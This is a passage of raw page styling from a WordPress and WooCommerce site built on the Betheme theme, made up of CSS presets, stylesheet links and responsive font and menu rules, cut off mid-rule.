0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="woocommerce-layout-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7">
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel="stylesheet" id="woocommerce-smallscreen-css" type="text/css" media="only screen and (max-width: 768px)" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7">
<link rel="stylesheet" id="woocommerce-general-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" id="jetpack-instant-search-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.chunk-main-payload.css?minify=false&#038;ver=75be4b99af5da8e881da">
<link rel="stylesheet" id="brands-styles-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7">
<link rel="stylesheet" id="mfn-be-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/themes/betheme/css/be.css?ver=28.1.13">
<link rel="stylesheet" id="mfn-animations-css" href="https://alittlecake.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.13" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="mfn-font-awesome-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.13">
<link rel="stylesheet" id="mfn-responsive-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.13">
<link rel='stylesheet' id='mfn-fonts-css' href='https://alittlecake.com/wp-content/cache/perfmatters/alittlecake.com/fonts/b9d6c8a3ee10.google-fonts.min.css' type='text/css' media='all' />
<link rel="stylesheet" id="mfn-woo-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/themes/betheme/css/woocommerce.css?ver=28.1.13">
<link rel="stylesheet" id="select2-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7">
<link rel="stylesheet" id="dashicons-css" href="https://alittlecake.com/wp-includes/css/dashicons.min.css?ver=6.9" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="jquery-ui-style-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/css/jquery-ui/jquery-ui.css?ver=6.9">
<link rel="stylesheet" id="thwepo-timepicker-style-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/timepicker/jquery.timepicker.css?ver=6.9">
<link rel="stylesheet" id="thwepo-daterange-style-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/date-range-picker/daterangepicker.css?ver=6.9">
<link rel="stylesheet" id="thwepo-public-style-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/css/thwepo-public.min.css?ver=6.9">
<link rel="stylesheet" id="wp-color-picker-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-admin/css/color-picker.min.css?ver=6.9">
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#e2dfd6}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:70px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:15px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px}h1,.text-logo #logo{font-size:48px;line-height:60px;font-weight:500;letter-spacing:0px}h2{font-size:36px;line-height:46px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:44px;line-height:44px;font-weight:200;letter-spacing:3px}h6{font-size:18px;line-height:20px;font-weight:500;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px}h1,.text-logo #logo{font-size:41px;line-height:51px;font-weight:500;letter-spacing:0px}h2{font-size:31px;line-height:39px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:37px;line-height:37px;font-weight:200;letter-spacing:3px}h6{font-size:15px;line-height:19px;font-weight:500;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px}h1,.text-logo #logo{font-size:36px;line-height:45px;font-weight:500;letter-spacing:0px}h2{font-size:27px;line-height:35px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:33px;line-height:33px;font-weight:200;letter-spacing:2px}h6{font-size:14px;line-height:19px;font-weight:500;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px}h1,.text-logo #logo{font-size:29px;line-height:36px;font-weight:500;letter-spacing:0px}h2{font-size:22px;line-height:28px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:26px;line-height:26px;font-weight:200;letter-spacing:2px}h6{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:989px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:989px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:989px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:989px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:969px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:989px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:15px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:2px 2px 2px 2px;--mfn-button-border-radius:3px 3px 3px 3px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#c5bca5;--mfn-button-color-hover:#FFFFFF;--mfn-button-bg:#dbdddf;--mfn-button-bg-hover:#756c60;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#c5bca5;--mfn-button-icon-color-hover:#FFFFFF;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#c5bca5;--mfn-button-theme-color-hover:#000000;--mfn-button-theme-bg:#0095eb;--mfn-button-theme-bg-hover:#c5bca5;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#c5bca5;--mfn-button-theme-icon-color-hover:#000000;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#c5bca5;--mfn-button-shop-color-hover:#000000;--mfn-button-shop-bg:#0095eb;--mfn-button-shop-bg-hover:#c5bca5;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#747474;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#dbdddf;--mfn-button-action-bg-hover:#f7f7f7;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#626262;--mfn-button-action-icon-color-hover:#626262;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#fff;--mfn-gdpr2-reopen-color:#222}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:165px;line-height:165px;padding:40px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:245px}#Top_bar .menu > li > a{padding:92.5px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:97.5px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:245px}.header-fixed #Top_bar .menu > li > a{padding:107.5px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 2px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 2px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#c5bca5;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#c5bca5}#back_to_top i{color:#ffffff}@media only screen and ( max-width:767px ){}@media only screen and (min-width:950px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover 